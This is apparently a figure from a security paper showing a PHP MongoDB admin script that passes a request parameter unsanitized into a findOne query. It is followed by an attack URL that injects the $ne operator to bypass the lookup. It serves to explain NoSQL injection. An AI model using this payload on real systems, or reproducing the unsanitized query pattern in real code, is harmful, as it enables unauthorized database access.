 mongodbadmin.php
1 <?
2 ...
3 if (!$document) {
4 $document = findMongoDbDocument($_REQUEST['search'],
$_REQUEST['db'], $_REQUEST['collection'], true);
5 $customId = true;
6 }
7 ...
8 function findMongoDbDocument($id, $db, $collection,
$forceCustomId = false)
9 {
10 global $mongo;
11 $collection = $mongo->selectDB($db)->selectCollection
($collection);
12 ...
13 $document =$collection->findOne(array('_id' => $id));
14 ...
15 }
16 ...
17 ?>
Attack URL
http://victimHost/mongodbadmin.php?search[$ne]=1&db=test&collection=test